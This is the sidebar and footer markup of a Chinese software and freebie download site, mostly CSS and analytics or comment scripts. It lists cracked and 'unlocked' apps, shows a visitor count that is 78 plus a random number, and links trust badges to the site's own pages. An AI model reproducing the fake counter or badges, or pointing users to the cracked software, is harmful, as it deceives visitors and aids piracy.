                                        src="https://www.ny520.vip/content/uploadfile/202306/cac01686126993.jpg" data-ratio="1" data-width="100%" _src="https://www.ny520.vip/content/uploadfile/202306/cac01686126993.jpg" draggable="false"
                                        data-op="change" title="柠柚资源网" alt="" data-w="156"></section>
                            <section style="display:inline-block;">
                                <section style="display:flex;justify-content:flex-start;align-items:center;">
                                    <section>
                                        <section class="135brush" data-brushtype="text"
                                                 style="font-size:14px;color:#fc6238;word-break:break-all;margin-top:10px;">&nbsp;扫码点个关注吧~
                                        </section>
                                        <section class="135brush" data-brushtype="text"
                                                 style="font-size:14px;color:#fc6238;word-break:break-all;margin-top:4px;">&nbsp;柠柚资源网                                        </section>
                                        <section class="135brush" data-brushtype="text"
                                                 style="font-size:14px;color:#fc6238;word-break:break-all;margin-top:4px;">
                                            关注获取更多精彩资讯
                                        </section>
                                    </section>
                                </section>
                            </section>
                        </section>
                    </section>
                </section>
            </section>
        </div>

    
            <div class="list-right nav">
        <div class="c-title">
            栏目分类
        </div>
        <ul>
            <ol><a href="https://www.ny520.vip/?sort=4" class="target"  title="全部">活动资讯</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=5" class="target">流量活动</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=6" class="target">QQ活动</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=7" class="target">话费活动</a></ol><ol class="cur"><a href="https://www.ny520.vip/?sort=8" class="target">现金红包</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=9" class="target">游戏活动</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=10" class="target">实物活动</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=11" class="target">微信活动</a></ol>        </ul>
    </div>
        <div class="article-right">
        <div class="c-title">
            热门文章
        </div>
        <ul class="list">
        <li><a href="https://www.ny520.vip/?post=12309" target="_blank"><i>1</i> Downloader国际视频下载器老司机必备 </a></li>
        <li><a href="https://www.ny520.vip/?post=12301" target="_blank"><i>2</i> 数据擦除工具 v7.006绿色版 </a></li>
        <li><a href="https://www.ny520.vip/?post=12303" target="_blank"><i>3</i> 程序一键添加一机一码验证 </a></li>
        <li><a href="https://www.ny520.vip/?post=12287" target="_blank"><i>4</i> 《汽车经销商模拟器》中文版 </a></li>
        <li><a href="https://www.ny520.vip/?post=12290" target="_blank"><i>5</i> 米团TV1.0.4超清画质秒播免费无广告 </a></li>
        <li><a href="https://www.ny520.vip/?post=12291" target="_blank"><i>6</i> 《跑道66》v1.0.0中文版 </a></li>
        <li><a href="https://www.ny520.vip/?post=12302" target="_blank"><i>7</i> 鲁大师精简版v6.1025.4320 </a></li>
        <li><a href="https://www.ny520.vip/?post=12308" target="_blank"><i>8</i> 旺拍证件照1.1.5解锁会员及功能|一键制作专业证件照 </a></li>
        <li><a href="https://www.ny520.vip/?post=12292" target="_blank"><i>9</i> 小鸡模拟器极速版1.0.8比小马模拟器还好用免费玩各种游戏 </a></li>
        <li><a href="https://www.ny520.vip/?post=12305" target="_blank"><i>10</i> 爱城院v7.5.20.1钉钉 浙大城市学院定制版无更新提示界面简洁 </a></li>
        </ul>
    </div>
    <div class="article-right">
        <div class="c-title">
            随机推荐
        </div>
        <ul class="list">
          <li><a href="https://www.ny520.vip/?post=6397" target="_blank"><i>1</i> 【安卓软件】TikTok Mod精简版 </a></li>
          <li><a href="https://www.ny520.vip/?post=10549" target="_blank"><i>2</i> 芳芳不太闲内部直播深度学习抖音精品课，涵盖了从账号运营，视频制作到直播技巧等多 </a></li>
          <li><a href="https://www.ny520.vip/?post=9803" target="_blank"><i>3</i> 星创荐影TV免费版 安卓设备通用 </a></li>
          <li><a href="https://www.ny520.vip/?post=9579" target="_blank"><i>4</i> Chatbot4.0Ai智能助手v4.4.2.4解锁高级版 </a></li>
          <li><a href="https://www.ny520.vip/?post=724" target="_blank"><i>5</i> Mirillis Action! v4.24.0便携版 </a></li>
          <li><a href="https://www.ny520.vip/?post=615" target="_blank"><i>6</i> PDF Shaper_v12.1绿色版 PDF工具箱 </a></li>
          <li><a href="https://www.ny520.vip/?post=8079" target="_blank"><i>7</i> 普通人如何做ip赚钱？ </a></li>
          <li><a href="https://www.ny520.vip/?post=1776" target="_blank"><i>8</i> 闪电下载Windows版v1.0.2 磁力下载神器 </a></li>
          <li><a href="https://www.ny520.vip/?post=4452" target="_blank"><i>9</i> 安卓百变桌面壁纸v1.3.0绿化版 </a></li>
          <li><a href="https://www.ny520.vip/?post=11795" target="_blank"><i>10</i> PC夸克网盘v3.23.1绿色去升级版 </a></li>
        </ul>
    </div>
</div>
    </div>
</div>

	<div id="yp-hide">
		<div id="yoniu-poster">
			<div class="yp-img" style="background-image: url(../content/uploadfile/data/27aaaaacf10d863db67cfbb14c81f037.png)">
				<div>
					<span class="yp-sort">未分类</span>
					<span class="yp-name">麦当劳免费领1份薯条中份 需任消</span>
				</div>
			</div>
			<div class="yp-des"> 
 
 
麦当劳免费领1份薯条中份需任消，一共15万张，有需要的可以去领下

活动时间：2023年11月22日-11月28日

参与方法：
复制【#小程序:/...</div>
			<div class="yp-qcode">
				<span>扫描二维码阅读原文</span>
				<img width="64px" src="https://www.ny520.vip/content/plugins/yoniu_poster/qrcode.php?data=https://www.ny520.vip/?post=5991">
			</div>
			<div class="yp-tips">
				<span>柠柚资源网</span>
				<span>January, 01</span>
			</div>
		</div>
		<div class="yp-btns">
			<span id="yp-load-yp" onClick="load_yp()">生成社交图</span>
			<span><a id="yp-download"></a></span>
			<span id="yp-close" onClick="close_yp()">×</span>
		</div>
	</div>
	<style type='text/css'>
	body.active-yp {
		overflow: hidden;
	}
	.yp-fc-btn{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		align-items: center;
		justify-content: space-between;
		font-size: 13px;
	}
	.yp-fc-btn span{
		cursor: pointer;
		padding: 2px 10px;
		color: #4b4b4b;
		border: #4b4b4b 1px solid;
		border-radius:5px;
	}
	#yp-hide{
		position: fixed;
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: center;
		flex-direction: column;
		left:0;
		top:0;
		right:0;
		bottom:0;
		background-color:rgba(0,0,0,.5);
		z-index: 99999;
		visibility: hidden;
	}
	#yoniu-poster{
		box-sizing: border-box;
		width: 350px;
		height: 467.2px;
		background-color: #fff;
		margin: 0 auto;
		padding: 0;
		line-height: 1.6;
		text-align:justify;
	}
	
	.yp-img {
		min-height: 240px;
		position: relative;
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: flex-end;
		flex-direction: column;
		background-position: 50% 50%;
		background-size: cover;
		overflow:hidden;
	}
	.yp-img>div{
		padding: 10px 20px;
	}
	.yp-name{
		display: block;
		color: #fff;
		font-size: 20px;
		font-weight: 600;
		text-shadow: #4b4b4b 0.1em 0.1em 0.2em;
		margin-top: 10px;
	}
	.yp-sort{
		padding: 3px 10px;
		font-size: 12px;
		color: #fff;
		background: #2e2e2e;
	}
	.yp-des{
		color: #2e2e2e;
		font-size: 14px;
		margin: 20px;
		height: 67.2px;
	}
	.yp-qcode{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: space-between;
		align-items: center;
		margin: 10px;
		padding: 10px 20px;
		background: #f5f5f5;
		color: #818181;
		border-radius: 10px;
	}
	.yp-tips{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: space-between;
		align-items: center;
		color: #ccc;
		margin: 0 10px 10px;
		font-size: 10px;
		letter-spacing: 1.5px;
	}
	.yp-btns{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		align-items: stretch;
		justify-content: center;
		width:350px;
		margin: 0 auto;
	}
	.yp-btns>span{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		align-items: center;
		justify-content: center;
		font-size: 14px;
		padding: 10px 15px;
		background:rgba(0,0,0,.2);
		color: #f5f5f5;
		cursor: pointer;
	}
	.yp-btns>span>a{
		color: #f5f5f5;
	}
	.yp-btns>span>a:hover{
		text-decoration:none;
	}
	#yp-close{
		font-size: 18px;
		font-weight: 600;
	}
	</style>

<style>

    .dianjishoucang{
        width: 100%;
        margin: 0px;
        text-align: center;
        background: #d6ded3;
        font-size: 17px;
        font-weight: 400;
        color: #41144d;
        line-height: 40px;
        letter-spacing: 0.8px;
        border-color: #601515;
    }
    .dianjishoucang h1{
        font-size: 17px!important;
        display: inline;
        color: #41144d;
    }
    .dianjishoucang span{
         padding: -1px 0px;
        background: #4387fd;
        border-radius: 2px;
        color: #41144d;
        margin: 0 5px;
    }
  


    footer {
        display: block
    }

    .row9 {
        margin-left: auto;
        margin-right: auto;
        margin-bottom: 20px
    }

    .row9:after {
        content: "";
        display: table;
        clear: both
    }

    .row9 .col {
        float: left;
        box-sizing: border-box;
        padding: 0 0.75rem;
        min-height: 1px
    }

    .row9 .col[class*="push-"], .row9 .col[class*="pull-"] {
        position: relative
    }

    .row9 .col.s1 {
        width: 8.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s2 {
        width: 16.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s3 {
        width: 25%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s4 {
        width: 33.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s5 {
        width: 41.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s6 {
        width: 50%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s7 {
        width: 58.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s8 {
        width: 66.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s9 {
        width: 75%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s10 {
        width: 83.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s11 {
        width: 91.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s12 {
        width: 100%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.offset-s1 {
        margin-left: 8.33333%
    }

    .row9 .col.pull-s1 {
        right: 8.33333%
    }

    .row9 .col.push-s1 {
        left: 8.33333%
    }

    .row9 .col.offset-s2 {
        margin-left: 16.66667%
    }

    .row9 .col.pull-s2 {
        right: 16.66667%
    }

    .row9 .col.push-s2 {
        left: 16.66667%
    }

    .row9 .col.offset-s3 {
        margin-left: 25%
    }

    .row9 .col.pull-s3 {
        right: 25%
    }

    .row9 .col.push-s3 {
        left: 25%
    }

    .row9 .col.offset-s4 {
        margin-left: 33.33333%
    }

    .row9 .col.pull-s4 {
        right: 33.33333%
    }

    .row9 .col.push-s4 {
        left: 33.33333%
    }

    .row9 .col.offset-s5 {
        margin-left: 41.66667%
    }

    .row9 .col.pull-s5 {
        right: 41.66667%
    }

    .row9 .col.push-s5 {
        left: 41.66667%
    }

    .row9 .col.offset-s6 {
        margin-left: 50%
    }

    .row9 .col.pull-s6 {
        right: 50%
    }

    .row9 .col.push-s6 {
        left: 50%
    }

    .row9 .col.offset-s7 {
        margin-left: 58.33333%
    }

    .row9 .col.pull-s7 {
        right: 58.33333%
    }

    .row9 .col.push-s7 {
        left: 58.33333%
    }

    .row9 .col.offset-s8 {
        margin-left: 66.66667%
    }

    .row9 .col.pull-s8 {
        right: 66.66667%
    }

    .row9 .col.push-s8 {
        left: 66.66667%
    }

    .row9 .col.offset-s9 {
        margin-left: 75%
    }

    .row9 .col.pull-s9 {
        right: 75%
    }

    .row9 .col.push-s9 {
        left: 75%
    }

    .row9 .col.offset-s10 {
        margin-left: 83.33333%
    }

    .row9 .col.pull-s10 {
        right: 83.33333%
    }

    .row9 .col.push-s10 {
        left: 83.33333%
    }

    .row9 .col.offset-s11 {
        margin-left: 91.66667%
    }

    .row9 .col.pull-s11 {
        right: 91.66667%
    }

    .row9 .col.push-s11 {
        left: 91.66667%
    }

    .row9 .col.offset-s12 {
        margin-left: 100%
    }

    .row9 .col.pull-s12 {
        right: 100%
    }

    .row9 .col.push-s12 {
        left: 100%
    }

    @media only screen and (min-width: 544px) {
        .row9 .col.m1 {
            width: 8.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m2 {
            width: 16.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m3 {
            width: 25%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m4 {
            width: 33.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m5 {
            width: 41.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m6 {
            width: 50%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m7 {
            width: 58.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m8 {
            width: 66.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m9 {
            width: 75%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m10 {
            width: 83.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m11 {
            width: 91.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m12 {
            width: 100%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.offset-m1 {
            margin-left: 8.33333%
        }

        .row9 .col.pull-m1 {
            right: 8.33333%
        }

        .row9 .col.push-m1 {
            left: 8.33333%
        }

        .row9 .col.offset-m2 {
            margin-left: 16.66667%
        }

        .row9 .col.pull-m2 {
            right: 16.66667%
        }

        .row9 .col.push-m2 {
            left: 16.66667%
        }

        .row9 .col.offset-m3 {
            margin-left: 25%
        }

        .row9 .col.pull-m3 {
            right: 25%
        }

        .row9 .col.push-m3 {
            left: 25%
        }

        .row9 .col.offset-m4 {
            margin-left: 33.33333%
        }

        .row9 .col.pull-m4 {
            right: 33.33333%
        }

        .row9 .col.push-m4 {
            left: 33.33333%
        }

        .row9 .col.offset-m5 {
            margin-left: 41.66667%
        }

        .row9 .col.pull-m5 {
            right: 41.66667%
        }

        .row9 .col.push-m5 {
            left: 41.66667%
        }

        .row9 .col.offset-m6 {
            margin-left: 50%
        }

        .row9 .col.pull-m6 {
            right: 50%
        }

        .row9 .col.push-m6 {
            left: 50%
        }

        .row9 .col.offset-m7 {
            margin-left: 58.33333%
        }

        .row9 .col.pull-m7 {
            right: 58.33333%
        }

        .row9 .col.push-m7 {
            left: 58.33333%
        }

        .row9 .col.offset-m8 {
            margin-left: 66.66667%
        }

        .row9 .col.pull-m8 {
            right: 66.66667%
        }

        .row9 .col.push-m8 {
            left: 66.66667%
        }

        .row9 .col.offset-m9 {
            margin-left: 75%
        }

        .row9 .col.pull-m9 {
            right: 75%
        }

        .row9 .col.push-m9 {
            left: 75%
        }

        .row9 .col.offset-m10 {
            margin-left: 83.33333%
        }

        .row9 .col.pull-m10 {
            right: 83.33333%
        }

        .row9 .col.push-m10 {
            left: 83.33333%
        }

        .row9 .col.offset-m11 {
            margin-left: 91.66667%
        }

        .row9 .col.pull-m11 {
            right: 91.66667%
        }

        .row9 .col.push-m11 {
            left: 91.66667%
        }

        .row9 .col.offset-m12 {
            margin-left: 100%
        }

        .row9 .col.pull-m12 {
            right: 100%
        }

        .row9 .col.push-m12 {
            left: 100%
        }
    }

    @media only screen and (min-width: 1024px) {
        .row9 .col.l1 {
            width: 8.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l2 {
            width: 16.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l3 {
            width: 25%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l4 {
            width: 33.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l5 {
            width: 41.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l6 {
            width: 50%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l7 {
            width: 58.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l8 {
            width: 66.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l9 {
            width: 75%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l10 {
            width: 83.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l11 {
            width: 91.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l12 {
            width: 100%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.offset-l1 {
            margin-left: 8.33333%
        }

        .row9 .col.pull-l1 {
            right: 8.33333%
        }

        .row9 .col.push-l1 {
            left: 8.33333%
        }

        .row9 .col.offset-l2 {
            margin-left: 16.66667%
        }

        .row9 .col.pull-l2 {
            right: 16.66667%
        }

        .row9 .col.push-l2 {
            left: 16.66667%
        }

        .row9 .col.offset-l3 {
            margin-left: 25%
        }

        .row9 .col.pull-l3 {
            right: 25%
        }

        .row9 .col.push-l3 {
            left: 25%
        }

        .row9 .col.offset-l4 {
            margin-left: 33.33333%
        }

        .row9 .col.pull-l4 {
            right: 33.33333%
        }

        .row9 .col.push-l4 {
            left: 33.33333%
        }

        .row9 .col.offset-l5 {
            margin-left: 41.66667%
        }

        .row9 .col.pull-l5 {
            right: 41.66667%
        }

        .row9 .col.push-l5 {
            left: 41.66667%
        }

        .row9 .col.offset-l6 {
            margin-left: 50%
        }

        .row9 .col.pull-l6 {
            right: 50%
        }

        .row9 .col.push-l6 {
            left: 50%
        }

        .row9 .col.offset-l7 {
            margin-left: 58.33333%
        }

        .row9 .col.pull-l7 {
            right: 58.33333%
        }

        .row9 .col.push-l7 {
            left: 58.33333%
        }

        .row9 .col.offset-l8 {
            margin-left: 66.66667%
        }

        .row9 .col.pull-l8 {
            right: 66.66667%
        }

        .row9 .col.push-l8 {
            left: 66.66667%
        }

        .row9 .col.offset-l9 {
            margin-left: 75%
        }

        .row9 .col.pull-l9 {
            right: 75%
        }

        .row9 .col.push-l9 {
            left: 75%
        }

        .row9 .col.offset-l10 {
            margin-left: 83.33333%
        }

        .row9 .col.pull-l10 {
            right: 83.33333%
        }

        .row9 .col.push-l10 {
            left: 83.33333%
        }

        .row9 .col.offset-l11 {
            margin-left: 91.66667%
        }

        .row9 .col.pull-l11 {
            right: 91.66667%
        }

        .row9 .col.push-l11 {
            left: 91.66667%
        }

        .row9 .col.offset-l12 {
            margin-left: 100%
        }

        .row9 .col.pull-l12 {
            right: 100%
        }

        .row9 .col.push-l12 {
            left: 100%
        }
    }

    .container9 {
        position: relative;
        margin: 0 auto;
        padding-right: 15px;
        padding-left: 15px;
        max-width: 1234px
    }

    .row9 {
        position: relative;
        display: block;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        margin-right: 0;
        margin-left: 0;
        width: 100%;
        height: auto;
        zoom: 1
    }

    .row9:after, .row9:before {
        display: table;
        content: ''
    }

    .row10 ul li {
        float: left;
        font-size: 14px;
        margin: 0 10px;
        overflow: hidden;
    }

        .footer {
            clear: both;
            height: 100%;
            margin-top: 10px;
            padding-bottom: 0px;
            /*border-top: 1px solid #eee;*/
        }

    .footer a {
        color: #000;
    }

    .footer a:hover {
        color: #555;
    }

    .footer h2.logos {
        margin: 1rem auto;
        max-width: 160px;
        color: #ccc;
        text-align: center
    }

    .footer-head {
        color: #aaaaaa;
        font-size: 14px;
        font-weight: 700;
        margin-top: 0;
        margin-bottom: 10px
    }

    .cs-footer-links {
        margin: 10px 0
    }

    .cs-footer-links li {
        display: block;
        padding-bottom: 10px;
        -moz-transition: all 0.15s ease;
        -o-transition: all 0.15s ease;
        -webkit-transition: all 0.15s ease;
        transition: all 0.15s ease
    }

    .cs-footer-logo img {
        max-width: 180px
    }

    .footer .footer-qrimg {
        width: 80px;
        height: 80px;
        padding: 0;
        border: #f5f6f8 3px solid
    }

    .cs-footer-text {
        max-width: 523px;
        margin: 20px auto
    }

    .cs-moble-true, .cs-moble-false {
        padding-top: 30px;
        display: block
    }

    .footer-copyright {
        padding-top: 20px;
        /*border-top: 1px solid rgba(172, 172, 172, 0.1);*/
        font-size: 16px;
        text-align: center;
        color: #000000;
    }

    @media (min-width: 544px) {
        .copyright-links {
            text-align: right
        }

        .copy-text {
            text-align: center
        }
    }

    .copyright-links > li {
        display: inline-block
    }

    .copyright-links > li + li {
        margin-left: 12px
    }

    .copyright-links > li > a {
        color: #acacac;
        letter-spacing: 0.14px
    }




    @keyframes move {
        0% {
            transform: translate(-175px, 0px) scale(1, 1)
        }
        50% {
            transform: translate(-87px, 0px) scale(1, 0.5)
        }
        100% {
            transform: translate(0px, 0px) scale(1, 1)
        }
    }


</style>
<style>
    .footer-cus {
        padding: 15px 20px;
        background: #d6ded3;
        overflow: hidden;
        margin-bottom: 15px;
    }
</style>
<footer class="footer footer-cus" id="footer" >
    <div class="footer-copyright">
        <div class="container9">
            <div class="row9">
                                <div class="copy-text" style="text-align: left;border-bottom: 1px solid #8a0cd5;line-height: 25px;">
                    本站资源来自互联网收集整理原创,仅供用于学习和交流,请在下载后24小时内删除,请勿用于商业违法用途。侵权删帖/举报投稿/等请联系QQ： 211179055                </div>

                <div class="copy-text" style="text-align: left">
                    <!--Copyright © 2012-2023 柠柚资源网-->
                        <a href=" " target="_blank"style="margin-right: 10px;padding-right: 10px;border-right: 1px solid #4b4b4b;">Copyright©2022-2023  柠柚资源网</a>
                    <a href="/ad.html">广告合作 </a><i>|</i>
<a href="/besm.html">版权声明 </a><i>|</i>
<a href="/qqcl.html">侵权处理 </a><i>|</i>
<a href="/guidang.html">网站归档</a> <i>|</i>
<a href="https://www.ny520.vip/?sort=31">网站公告</a><i>|</i>
<a href="https://www.ny520.vip/sitemap.xml">网站地图</a> <i>|</i>                    <!--网站统计-->
                    <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=K5SFwLOUxYOPdQAQ&ck=K5SFwLOUxYOPdQAQ"></script>
<a target="_blank" title="51la网站统计" href="https://v6.51.la/land/K5SFwLOUxYOPdQAQ">站长统计</a>

<script>(function(){var cltj=document.createElement("script");cltj.src="http://520bbw.top/tongji/?v=1.2";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(cltj,s);})();</script><i>|</i>
                     <!--网站地图  -->
                    <a href="https://www.ny520.vip/sitemap.xml" rel="sitemap">sitemap</a>
<script>
document.body.addEventListener('copy', function (e) {
    if (window.getSelection().toString() && window.getSelection().toString().length > 42) {
        setClipboardText(e);
         //alert('商业转载请联系作者获得授权，非商业转载请注明出处哦~\n谢谢合作~(｡・`ω´･)');
    }
}); 
function setClipboardText(event) {
    var clipboardData = event.clipboardData || window.clipboardData;
    if (clipboardData) {
        event.preventDefault();
        var htmlData = ''
            + '著作权归作者所有。<br>'
            + '商业转载请联系作者获得授权，非商业转载请注明出处。<br>'
            //+ '作者：路羽<br>'
            + '链接：' + window.location.href + '<br>'
            + window.getSelection().toString();
        var textData = ''
            + '著作权归作者所有。\n'
            + '商业转载请联系作者获得授权，非商业转载请注明出处。\n'
           // + '作者：路羽\n'
            + '链接：' + window.location.href + '\n'
            + window.getSelection().toString();
        clipboardData.setData('text/html', htmlData);
        clipboardData.setData('text/plain',textData);
    }
}
// 防止复制
// document.oncontextmenu=new Function("event.returnValue=false");
// document.onselectstart=new Function("event.returnValue=false");

</script>
<script src="../content/plugins/proClickTitle/proClickTitle.js" type="text/javascript"></script>
<canvas id="c_n18" style="position: fixed; top: 0px; left: 0px; z-index: -1; opacity: 0.5;"></canvas>
<script>SpiderUrl = "https://www.ny520.vip/";</script><script src="https://www.ny520.vip/content/plugins/SpiderEye/Statistics.js"></script><script src="../content/plugins/proClickBubble/proClickBubble.js" type="text/javascript"></script>
<script src="https://www.ny520.vip/content/plugins/snow/snow.js" type="text/javascript"></script>
<script>var sf = new Snowflakes({color: "#cccccc"});</script><link rel="stylesheet" href="https://www.ny520.vip/content/plugins/mutree/css/mutree.css"><script type="text/javascript">
(function($) {
    $('body').append('');
     $('.post-directory').on('click', function () {
        if($(this).find('.directory-body-warp').css('display')=='none'){
 		    $(this).find('.directory-body-warp').show();
 	    }else{
 		    $(this).find('.directory-body-warp').hide();
 	    }
    });
})(jQuery);
</script><script>var randomNum=function(minNum,maxNum){switch(arguments.length){case 1:return parseInt(Math.random()*minNum+1,10);break;case 2:return parseInt(Math.random()*(maxNum-minNum+1)+minNum,10);break;default:return 0;break}};var duoMaomao=function(){var catcat=$("#catcat");catcat.css("bottom",randomNum(5,80)+"vh")};</script><div id="catcat" onMouseOut="duoMaomao()"></div>
<i>|</i>
                    <!--网站运营时间-->
                    <span id="runtime_span">已运行: 0天0小时0分0秒</span>
                    <script type="text/javascript">function show_runtime(){window.setTimeout("show_runtime()",1000);X=new Date("03/28/2022 19:28:24");Y=new Date();T=(Y.getTime()-X.getTime());M=24*60*60*1000;a=T/M;A=Math.floor(a);b=(a-A)*24;B=Math.floor(b);c=(b-B)*60;C=Math.floor((b-B)*60);D=Math.floor((c-C)*60);runtime_span.innerHTML="已运行: "+A+"天"+B+"小时"+C+"分"+D+"秒"}show_runtime();</script>
                </div>
                
                <!--网络认证-->
                <div class="renzheng">
                    <a onclick="window.open('https://www.ny520.vip/?post=2');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/qyrz.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://www.ny520.vip/?post=2');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/star5.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://www.ny520.vip/?post=2');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/aqlm.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://520bbw.top/');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/aqrz.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://520bbw.top/');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/hyyz.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://520bbw.top/');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/gjrz.png" style="width:80px;height:32px;margin-right:5px"></a>
                </div>
                
                <!--统计图标-->
                <a target="_blank" title="51la网站统计" href="https://v6.51.la/land/K5SFwLOUxYOPdQAQ"><img src="https://sdk.51.la/icon/2-3.png"></a>
                
                
                
                                <!--访客信息-->
                <span style="box-sizing: border-box !important; margin: 0px !important; font-size: 15px !important; line-height: 1.71428em !important; color: rgb(153, 153, 153) !important; font-weight: bold !important;">网站数据概况  - </span>
                
                <span style="box-sizing: border-box !important; margin: 0px !important; font-size: 15px !important; line-height: 1.71428em !important; color: rgb(51, 51, 51) !important; border-left: none !important; padding-left: 0px !important;"><span style="box-sizing: border-box !important; margin: 0px !important; font-size: 15px !important; line-height: 1.71428em !important; color: rgb(153, 153, 153) !important; display: inline-block !important;">最近活跃访客</span><span style="box-sizing: border-box !important;margin: 0px 0px 0px 6px !important;font-size: 15px !important;line-height: 1.71428em !important;color: rgb(179 32 32) !important;font-weight: bold !important;"><script type="text/javascript">var zaixian = 78;
document.write("["+Math.round(zaixian+Math.random()*180)+"]");</script></span>
                


            <!--    网站底部LOGO-->
            <!--    <div class="wzLOGO"style="float: right;margin-top: -67px;">-->
            <!--        <a href="https://www.ny520.vip/" rel="nofollow" class="柠柚资源网" target="_blank">-->
            <!--        <img src="https://www.ny520.vip/content/uploadfile/tpl_options//logo.png" title="柠柚资源网" alt="柠柚资源网"style="width: 187px;height: 60px;"></a>-->
            <!--    <div class="copy-text" style="text-align: center">-->
            <!--    </div>-->
            <!--</div>-->
            <!--    </div>-->
    </div>
    
    <div id="toolbar" class="toolbar ">
        <div id="totop" class="btn hidden br transition"><i class="iconfont icon-totop"></i></div>
    </div>
</footer>
<script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/layui.all.js"></script>
<script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/common.js"></script>
<script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/common_tpl.js" type="text/javascript"></script>
<script>
    $(function() {
        Lotto = {};
        Lotto.comment = function() {
            $("#qq").blur(function() {
                $('#qq').attr("sl", true);
                var qqnum = $('#qq').val();
                if ($('#qq').val() == '') {
                    layer.msg('请输入QQ号码',
                        function() {});
                    return;
                }
                layer.msg('QQ资料获取中', {
                    icon: 16,
                    shade: 0.01,
                    time: 500
                });
                $.getJSON('https://www.ny520.vip/content/templates/xiaosou/inc/qq.php?qq=' + $('#qq').val() + '&callback=?',
                    function(q) {
                        if (q.name) {
                            $('#comname').val(q.name);
                            $('#commail').val($('#qq').val() + '@qq.com');
                            $('#comurl').val('http://user.qzone.qq.com/' + $('#qq').val());
                            $('#qq').attr("disabled", false);
                            var qqnum = 'https://q.qlogo.cn/headimg_dl?bs=qq&dst_uin=' + $('#qq').val() + '&fid=blog&spec=100';
                            $('.qq-images').attr("src", qqnum);
                            $('.commname').text(q.name);
                        } else {
                            layer.msg('QQ资料获取失败', {
                                icon: 5,
                                shade: 0.01,
                                time: 500
                            });
                            $('#qq').attr("sl", false);
                        }
                    });
            });
        }
        Lotto.run = function() {
            this.comment();
        };
        Lotto.run();
    });
    $("#commentform").on("submit",
        function(event) {
            event.preventDefault();
            if ($("#comment").val() == "") {
                layer.msg('请填写评论', {
                    icon: 5
                });
                return;
            } else {
                $("#comment_submit").html('<i class="layui-icon layui-icon-loading layui-anim layui-anim-rotate layui-anim-loop"></i>');
            }
            var a = $("#commentform").serialize();
            var reg = /<div class=\"main\">[\r\n]*<p>(.*?)<\/p>/i;
            $.ajax({
                type: 'POST',
